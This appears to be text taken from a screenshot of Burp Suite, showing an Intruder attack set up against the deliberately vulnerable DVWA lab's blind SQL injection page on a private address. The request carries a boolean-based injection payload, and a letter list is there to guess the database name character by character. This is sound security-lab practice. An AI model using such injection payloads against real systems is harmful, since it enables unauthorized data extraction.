 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://192.168.1.38 Update Host header to match target
Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+and+database%28%29+like+%27dw§a§%25&Submit=Submit HTTP/1.1
2 Host: 192.168.1.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.38/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+database()+like+%27a%25&Submit=Submit
9 Cookie: security=low; PHPSESSID=55k7mrq8rdmm8kqhr52u9qn982; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 1 highlight 1 payload position Length: 715
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 26
Request count: 26
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
i
j
k
Add Enter a new item
Add from list... [Pro version only]
Payload processing
§ Payloads
Resource pool
Settings
Event log (3) All issues Memory: 143.5MB
Right Ctrl